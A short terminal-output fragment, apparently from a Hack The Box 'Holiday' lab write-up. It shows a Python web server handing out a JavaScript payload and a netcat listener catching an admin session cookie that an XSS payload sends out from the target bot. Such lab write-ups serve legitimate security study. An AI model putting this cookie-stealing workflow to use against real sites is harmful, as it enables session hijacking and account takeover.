 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.25 - - [25/Oct/2021 19:44:38] "GET /0x4rt3mis.js HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# nc -nlvp 9090 > admin.cookie
listening on [any] 9090 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.25] 49526
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# cat admin.cookie
GET /?xss=connect.sid=s%253A035ce170-35ee-11ec-8d16-db0b63e14246.8AxRQCK2fLYtZL%252F%252FE6iU%252B3JW4Uzho6p%252F3TXCMsiOuSA HTTP/1.1
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Referer: http://localhost:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
Origin: http://localhost:8000
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,*
Host: 10.10.14.20:9090
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─#